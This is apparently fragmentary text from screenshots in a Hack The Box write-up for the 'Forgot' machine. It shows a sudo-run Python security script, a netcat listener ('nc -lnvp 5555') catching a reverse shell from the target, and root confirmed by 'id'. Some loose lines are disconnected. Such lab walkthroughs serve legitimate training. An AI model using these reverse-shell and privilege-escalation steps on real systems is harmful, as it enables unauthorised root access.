 diego@forgot:~$ sudo /opt/security/ml_security.py
2022-11-13 08:52:29.420608: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic lib
rary 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such file or directory
2022-11-13 08:52:29.420701: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do
 not have a GPU set up on your machine.
SSH Credentials Are Not
Slave Machine
┌──(luka㉿yokai)-[~/htb/boxes/flight]
└─$ nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 10.129.249.130 56066
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
forgot